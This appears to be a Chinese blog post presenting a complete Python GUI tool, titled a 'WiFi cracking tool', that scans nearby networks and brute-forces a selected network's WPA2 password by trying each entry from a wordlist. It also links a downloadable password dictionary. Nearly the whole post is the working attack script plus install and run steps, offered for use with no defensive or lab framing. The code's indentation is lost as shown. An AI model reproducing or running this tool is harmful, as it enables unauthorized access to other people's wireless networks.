在闲余时间尝试了利用Python实现使用本地无线网卡,自动连接wifi,读取密码本中的密码,迭代尝试密码连接破解wifi,话不多说,代码随上,密码可以从网上下载,也可参考我的密码本:
链接:https://pan.baidu.com/s/1xNEKvurhs6SgdXlCmu_new
提取码:6666
在执行该脚本前,一定要安装pywifi包,--pip install pywifi ,不然执行脚本会报错。
from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI():
def __init__(self,init_window_name):
self.init_window_name = init_window_name
#密码文件路径
self.get_value = StringVar() # 设置可变内容
#获取破解wifi账号
self.get_wifi_value = StringVar()
#获取wifi密码
self.get_wifimm_value = StringVar()
self.wifi = pywifi.PyWiFi() #抓取网卡接口
self.iface = self.wifi.interfaces()[0] #抓取第一个无线网卡
self.iface.disconnect() #测试链接断开所有链接
time.sleep(1) #休眠1秒
#测试网卡是否属于断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi,self.iface.name())
#设置窗口
def set_init_window(self):
self.init_window_name.title("WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=400, height=200,text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe,text="搜索附近WiFi",command=self.scans_wifi_list).grid(column=0,row=0)
self.pojie = Button(labelframe,text="开始破解",command=self.readPassWord).grid(column=1,row=0)
self.label = Label(labelframe,text="目录路径:").grid(column=0,row=1)
self.path = Entry(labelframe,width=12,textvariable = self.get_value).grid(column=1,row=1)
self.file = Button(labelframe,text="添加密码文件目录",command=self.add_mm_file).grid(column=2,row=1)
self.wifi_text = Label(labelframe,text="WiFi账号:").grid(column=0,row=2)
self.wifi_input = Entry(labelframe,width=12,textvariable = self.get_wifi_value).grid(column=1,row=2)
self.wifi_mm_text = Label(labelframe,text="WiFi密码:").grid(column=2,row=2)
self.wifi_mm_input = Entry(labelframe,width=10,textvariable = self.get_wifimm_value).grid(column=3,row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3,columnspan=4,sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe,show="headings",columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=45, anchor="center")
self.wifi_tree.column("b", width=110, anchor="w")
self.wifi_tree.column("c", width=120, anchor="w")
self.wifi_tree.column("d", width=60, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4,column=0,sticky=NSEW)
self.wifi_tree.bind("<Double-1>",self.onDBClick)
self.vbar.grid(row=4,column=1,sticky=NS)
#搜索wifi
#cmd /k C:Python27python.exe "$(FULL_CURRENT_PATH)" & PAUSE & EXIT
def scans_wifi_list(self): # 扫描周围wifi列表
#开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(1.5)
#在若干秒后获取扫描结果
scanres = self.iface.scan_results()
#统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s"%(nums))
#print ("| %s | %s | %s | %s"%("WIFIID","SSID","BSSID","signal"))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
#显示wifi列表
def show_scans_wifi_list(self,scans_res):
for index,wifi_info in enumerate(scans_res):
# print("%-*s| %s | %*s |%*s
"%(20,index,wifi_info.ssid,wifi_info.bssid,,wifi_info.signal))
self.wifi_tree.insert("",'end',values=(index + 1,wifi_info.ssid,wifi_info.bssid,wifi_info.signal))
#print("| %s | %s | %s | %s
"%(index,wifi_info.ssid,wifi_info.bssid,wifi_info.signal))
#添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
#Treeview绑定事件
def onDBClick(self,event):
self.sels= event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels,"values")[1])
#print("you clicked on",self.wifi_tree.item(self.sels,"values")[1])
#读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander=open(self.getFilePath,"r",errors="ignore")
i = 0
while True:
try:
i=i+1
self.pwdStr=pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1=self.connect(self.pwdStr,self.get_wifissid)
if self.bool1:
self.res = "===正确=== wifi名:%s 匹配第%s密码:%s "%(self.get_wifissid,i,self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "!错误! wifi名:%s匹配第%s密码:%s"%(self.get_wifissid,i,self.pwdStr)
print(self.res)
#sleep(1)
except:
continue
#对wifi和密码进行匹配
def connect(self,pwd_Str,wifi_ssid):
#创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid =wifi_ssid #wifi名称
self.profile.auth = const.AUTH_ALG_OPEN #网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK)#wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP #加密单元
self.profile.key = pwd_Str #密码
self.iface.remove_all_network_profiles() #删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile)#设定新的链接文件
self.iface.connect(self.tmp_profile)#链接
time.sleep(3)#3秒内能否连接上
if self.iface.status() == const.IFACE_CONNECTED: #判断是否连接上
isOK=True
else:
isOK=False
self.iface.disconnect() #断开
#time.sleep(1)
#检查断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
#ui.scans_wifi_list()
init_window.mainloop()
gui_start()
在cmd命令中执行python 脚本名,

即可出现该界面: